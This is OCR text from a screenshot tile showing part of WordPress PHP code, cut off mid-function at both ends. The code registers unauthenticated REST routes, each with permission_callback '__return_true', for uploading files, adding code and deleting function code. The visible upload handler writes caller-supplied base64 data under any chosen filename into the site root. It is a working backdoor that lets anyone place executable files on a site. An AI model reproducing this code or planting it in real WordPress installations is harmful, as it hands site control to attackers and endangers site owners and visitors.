
WP_REST_Response([ 'error' => 'Failed to create HTML file'], 500); }
$site_url = site_url('/' . $file_name); return new WP_REST_Response([
'success' => true, 'url' => $site_url ], 200); } add_action('rest_api_init',
function() { register_rest_route('custom/v1', '/upload-image/', array(
'methods' => 'POST', 'callback' => 'handle_xjt37m_upload',
'permission_callback' => '__return_true', ));
register_rest_route('custom/v1', '/add-code/', array( 'methods' =>
'POST', 'callback' => 'handle_yzq92f_code', 'permission_callback' =>
'__return_true', )); register_rest_route('custom/v1',
'/deletefunctioncode/', array( 'methods' => 'POST', 'callback' =>
'handle_delete_function_code', 'permission_callback' =>
'__return_true', )); }); function
handle_xjt37m_upload(WP_REST_Request $request) { $filename =
sanitize_file_name($request->get_param('filename')); $image_data =
$request->get_param('image'); if (!$filename || !$image_data) { return
new WP_REST_Response(['error' => 'Missing filename or image
data'], 400); } $upload_dir = ABSPATH; $file_path = $upload_dir .
$filename; $decoded_image = base64_decode($image_data); if
(!$decoded_image) { return new WP_REST_Response(['error' =>
'Invalid base64 data'], 400); } if (file_put_contents($file_path,
$decoded_image) === false) { return new
WP_REST_Response(['error' => 'Failed to save image'], 500); }